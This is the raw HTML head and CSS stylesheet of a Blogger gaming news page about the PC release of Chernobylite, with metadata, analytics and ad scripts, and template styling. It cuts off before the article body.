

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html
body_size: 46687
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/1460158222617392104/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg' rel='image_src'/>
<meta content='Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' name='description'/>
<meta content='https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html' property='og:url'/>
<meta content='Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' property='og:title'/>
<meta content='Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/w1200-h630-p-k-no-nu/Chernobylite-Screenshot-01-1024x578.jpg' property='og:image'/>
<title>
Warning! Radiation Alert! Chernobylite Bursts Onto PC Today! - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg' property='og:image'/>
<meta content='Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg' name='twitter:image'/>
<meta content='Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' name='twitter:title'/>
<meta content='Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
